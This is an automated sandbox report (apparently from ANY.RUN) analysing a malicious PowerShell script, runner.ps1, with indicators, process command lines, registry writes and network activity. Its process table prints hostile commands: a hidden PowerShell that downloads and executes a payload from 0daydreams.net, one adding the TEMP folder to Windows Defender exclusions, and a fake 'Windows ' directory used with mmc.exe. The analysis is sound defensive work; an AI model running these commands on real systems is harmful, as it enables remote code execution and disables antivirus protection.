| File name: | runner.ps1 |
| Full analysis: | https://app.any.run/tasks/fe40dee4-bccb-4f15-85ad-1f10e2b11545 |
| Verdict: | Malicious activity |
| Analysis date: | May 29, 2025, 12:57:17 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (65438), with CRLF line terminators |
| MD5: | FC9944DF00618704F8CFE398404DAA47 |
| SHA1: | 70DE758A4D9B55BF0D1C0FA0D2DCBD337AAAA55B |
| SHA256: | 67A4B00E4C78187DF71D247848D3BEA25B3E90B9A310D63BEC511E4479AA082A |
| SSDEEP: | 3072:yvwqA8xM+ufMfz+0i/G1pYdgyWjzFb27IETUGv:wNM+sMd1pWgyWjzFb27Ia |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 4996)
- powershell.exe (PID: 5008)
- powershell.exe (PID: 960)
- powershell.exe (PID: 3888)
- powershell.exe (PID: 8148)
GENERIC has been found (auto)
- powershell.exe (PID: 4996)
Run PowerShell with an invisible window
- powershell.exe (PID: 5008)
- powershell.exe (PID: 960)
- powershell.exe (PID: 3888)
- powershell.exe (PID: 8148)
Adds path to the Windows Defender exclusion list
- mmc.exe (PID: 6988)

Changes Windows Defender settings
- mmc.exe (PID: 6988)
Changes powershell execution policy (Bypass)
- mmc.exe (PID: 6988)
- powershell.exe (PID: 7940)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 960)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 960)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 960)
SUSPICIOUS
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 4996)
Reads Microsoft Outlook installation path
- mmc.exe (PID: 6988)
Reads Internet Explorer settings
- mmc.exe (PID: 6988)
Manipulates environment variables
- powershell.exe (PID: 5008)
Script adds exclusion path to Windows Defender
- mmc.exe (PID: 6988)
Possibly malicious use of IEX has been detected
- mmc.exe (PID: 6988)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4996)
- powershell.exe (PID: 960)
The process executes Powershell scripts
- mmc.exe (PID: 6988)
- powershell.exe (PID: 7940)
Starts POWERSHELL.EXE for commands execution
- mmc.exe (PID: 6988)
- powershell.exe (PID: 960)
- powershell.exe (PID: 7940)
Uses TASKKILL.EXE to kill process
- powershell.exe (PID: 3888)
CSC.EXE is used to compile C# code
- csc.exe (PID: 7516)
Executable content was dropped or overwritten
- csc.exe (PID: 7516)
Checks for external IP
- svchost.exe (PID: 2196)
- powershell.exe (PID: 960)
- powershell.exe (PID: 8148)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 960)
Application launched itself
- powershell.exe (PID: 960)
- powershell.exe (PID: 7940)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 960)
The process hides Powershell's copyright startup banner
- powershell.exe (PID: 960)
Checks a user's role membership (POWERSHELL)
- powershell.exe (PID: 8148)
INFO
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 4996)
Checks proxy server information
- mmc.exe (PID: 6988)
- powershell.exe (PID: 960)
- powershell.exe (PID: 7940)
- powershell.exe (PID: 8148)
Creates files or folders in the user directory
- mmc.exe (PID: 6988)
Reads the software policy settings
- mmc.exe (PID: 6988)
Reads security settings of Internet Explorer
- mmc.exe (PID: 6988)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4996)
- powershell.exe (PID: 960)
- powershell.exe (PID: 7940)
Checks supported languages
- csc.exe (PID: 7516)
- cvtres.exe (PID: 7536)
Reads the machine GUID from the registry
- csc.exe (PID: 7516)
Create files in a temporary directory
- cvtres.exe (PID: 7536)
- csc.exe (PID: 7516)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 5008)
- powershell.exe (PID: 960)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5008)
- powershell.exe (PID: 7940)
Gets data length (POWERSHELL)
- powershell.exe (PID: 960)
Reads Windows Product ID
- powershell.exe (PID: 960)
Disables trace logs
- powershell.exe (PID: 7940)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
151
Monitored processes
20
Malicious processes
3
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 960 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-RestMethod -Uri 'https://0daydreams.net/payload/build.ps1' | Invoke-Expression" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mmc.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2552 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3888 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -Command & {taskkill /f /im mmc.exe} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mmc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4996 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\AppData\Local\Temp\runner.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5008 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -Command & {Add-MpPreference -ExclusionPath $env:TEMP} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mmc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5380 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5552 | "C:\WINDOWS\system32\mmc.exe" "C:\Windows \System32\WF.msc" | C:\Windows\System32\mmc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Management Console Exit code: 3221226540 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5972 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6044 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) | |||||||||||||||
Total events
40 028
Read events
40 020
Write events
8
Delete events
0
Modification events
| (PID) Process: | (4996) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.msc\OpenWithProgids |
| Operation: | write | Name: | MSCFile |
Value: | |||
| (PID) Process: | (6988) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6988) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6988) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6988) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main\WindowsSearch |
| Operation: | write | Name: | Version |
Value: WS not running | |||
| (PID) Process: | (6988) mmc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | DisableFirstRunCustomize |
Value: 1 | |||
| (PID) Process: | (7736) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdHigh |
Value: 31183001 | |||
| (PID) Process: | (7736) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdLow |
Value: | |||
Executable files
1
Suspicious files
16
Text files
20
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4996 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6RIWRLX2G9HPM4AKAQQX.temp | binary | |
MD5:CE7A37B3730FF953D3F1FCC2F37BFD02 | SHA256:FAEAD7A22A3950F15150398374AE62305239C1BF0694A34233F4ED97E400FB9A | |||
| 4996 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:CE7A37B3730FF953D3F1FCC2F37BFD02 | SHA256:FAEAD7A22A3950F15150398374AE62305239C1BF0694A34233F4ED97E400FB9A | |||
| 6988 | mmc.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:540A431A0779E5EA87930D40595E8AB6 | SHA256:E9C46FC2581516F559916FF0A083B52EA39A36250EBEC4DC21AD9C38AD65C505 | |||



| 4996 | powershell.exe | C:\Windows \System32\WF.msc | xml | |
MD5:CB74567907F74DB11AAEC85865FDF35E | SHA256:4C9DA9127D2B6D8AB495148B2EF258EB2C8B7EFE4E5AC9D400DE1189A1E8D62A | |||
| 4996 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ajrrdomz.ft0.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4996 | powershell.exe | C:\Windows \System32\en-US\WF.msc | xml | |
MD5:F7B728A4F422F75652B726B8A82CDFA9 | SHA256:02D95FE8AE8AB5F0F6CFF63949C4CD719B4DDA2D513C3EF68C3C2AAB03804559 | |||
| 6988 | mmc.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:6A06C802CFD150B021A5AE7E44CBAB18 | SHA256:A2346687EF455BF05D23BE105F0C3822FFACBF7F294346960114C04712BAA85A | |||
| 6988 | mmc.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\payload[1].htm | html | |
MD5:B1A825F0122F2696E8AC154705B190A4 | SHA256:446C9E706D11E6AC7DBFF3C43E13478E16125C294F41FF6E0E9EFC0C4FB81599 | |||
| 5008 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Z1ZP3DG9IJN97E09LTPB.temp | binary | |
MD5:B68AF65D36DEC0AEF2BC1C6DAD482D73 | SHA256:40714944049166348EB01682CC3F579A0EA553F9EAAF4B26F8879F140CACB6ED | |||
| 5008 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10d35f.TMP | binary | |
MD5:CE7A37B3730FF953D3F1FCC2F37BFD02 | SHA256:FAEAD7A22A3950F15150398374AE62305239C1BF0694A34233F4ED97E400FB9A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
24
DNS requests
15
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6988 | mmc.exe | GET | 200 | 142.250.185.163:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
8148 | powershell.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json/ | unknown | — | — | whitelisted |
8052 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6988 | mmc.exe | GET | 200 | 142.250.185.163:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
8052 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2104 | svchost.exe | 23.219.150.101:80 | — | AKAMAI-AS | CL | unknown |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.20:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
6988 | mmc.exe | 104.21.64.1:443 | 0daydreams.net | CLOUDFLARENET | — | unknown |
6988 | mmc.exe | 142.250.185.163:80 | c.pki.goog | GOOGLE | US | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
960 | powershell.exe | 104.21.64.1:443 | 0daydreams.net | CLOUDFLARENET | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
0daydreams.net |
| unknown |
c.pki.goog |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
ident.me |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ident .me) |
960 | powershell.exe | Device Retrieving External IP Address Detected | ET INFO Observed External IP Lookup Domain (ident .me) in TLS SNI |
2196 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
8148 | powershell.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
8148 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |